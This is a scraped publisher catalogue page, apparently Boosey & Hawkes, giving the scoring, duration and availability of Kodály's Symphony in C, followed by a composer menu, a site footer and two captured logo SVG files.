            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Zoltán+Kodály">Kodály, Zoltán</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Symphony in C</h1>
                            <span>(1930&#39;s-61)</span>
                </div>
                <div class="page-header__subtitle">for orchestra</div>
                <div class="page-header__subtitle">Duration: 30&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(III=picc).2.2.2-4.3.3.1-timp.perc:cyms/tgl-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Kod%C3%A1ly%2C%20Zolt%C3%A1n&amp;title=Symphony%20in%20C&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fcr%2Fcatalogue%2Fcat_detail%3Fmusicid%3D315" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Zoltan-Kodaly-Symphony-in-C/315" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                                    <div class="availability-buttons">
                        <a href="#" id="digitalScoreLnk" class="button button--bg-gold button--text-light" target="nkoda">Digital Score</a><br />
                        <span>Subscribe to nkoda</span>
                    </div>
            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="M-060-03576-0" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=315" title="" >Audio Visual</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 616
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nkoda.com/nkoda-logo.svg
body_size: 623
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.1888 21.1033C19.8383 21.1033 20.4557 21.1033 21.0972 21.1033C21.0972 14.0662 21.0972 7.04514 21.0972 0C22.0755 0 23.0297 0 24 0C24 8 24 15.992 24 24C21.442 24 18.8841 24 16.3101 24C16.3101 16.9629 16.3101 9.9338 16.3101 2.88867C11.8276 2.88867 7.36118 2.88867 2.8707 2.88867C2.8707 9.91775 2.8707 16.9549 2.8707 24C1.90043 24 0.962245 24 0 24C0.00801871 16.008 0.00801871 8.00802 0.00801871 0C6.39893 0 12.7818 0 19.1888 0C19.1888 7.03711 19.1888 14.0582 19.1888 21.1033Z" fill="#FD4643"/>
</svg>
